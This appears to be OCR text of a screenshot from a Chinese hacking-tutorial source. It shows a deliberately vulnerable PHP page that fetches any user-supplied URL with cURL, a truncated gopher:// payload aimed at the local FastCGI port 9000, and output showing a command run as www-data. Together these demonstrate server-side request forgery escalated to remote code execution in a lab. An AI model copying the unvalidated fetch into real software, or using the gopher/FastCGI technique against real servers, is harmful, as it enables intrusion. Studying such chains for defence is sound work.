 不安全 | 192.168.43.166/ssrf.php?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%...
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板 C (12条消息) php str... Releases · shack2/...
<?php
highlight_file(__FILE__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init(); // 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); // 设置 URL 和相应的选项
$result=curl_exec($curlobj); // 抓取 URL 并把它传递给浏览器
curl_close($curlobj); // 关闭 cURL 资源，并且释放系统资源
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?>
命令执行成功
A Passing INI directive through FastCGI: unable to set 'safe_mode' { Content-type: text/html; charset=UTF-8 uid=33(www-data) gid=33(www-data) groups=33(www-data) ----
-0vcdb34oju09b8fd----- _</
HACK学习呀